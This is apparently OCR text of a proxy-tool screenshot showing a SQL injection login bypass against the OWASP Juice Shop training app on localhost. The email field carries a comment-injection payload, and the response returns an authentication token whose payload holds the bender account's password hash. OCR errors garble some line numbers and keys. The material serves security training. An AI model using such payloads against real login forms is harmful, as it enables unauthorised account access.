 Edited request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 52
4 sec-ch-ua:
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.110 Safari/537.36
9 sec-ch-ua-platform: ""
0 Origin: http://localhost:3000
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://localhost:3000/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Cookie: language=en; welcomebanner_status=dismiss
8 Connection: close
9
0 {
"email":"bender@juice-sh.op' --",
"password":"test"
}
Response
Pretty Raw Hex Render \n
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Wed, 07 Jun 2023 16:43:18 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJp
ZCI6MywidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImJlbmRlckBqdWljZS1zaC5vcCIsInBhc3N3b3JkIj
oiMGMzNmU1MTdlM2ZhOTVhYWJmMWJiZmZjNjc0NGE0ZWYiLCJyb2xlIjoiY3VzdG9tZXIiLCJkZWx1
eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoiIiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy
9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1
ZSwiY3JlYXRlZEF0IjoiMjAyMy0wNi0wNyAwMzozMToxNi4wOTEgKzAwOjAwIiwidXBkYXRlZEF0Ij
oiMjAyMy0wNi0wNyAwMzozMToxNi4wOTEgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0Ijox
"bid":3,
"umail":"bender@juice-sh.op"
}
}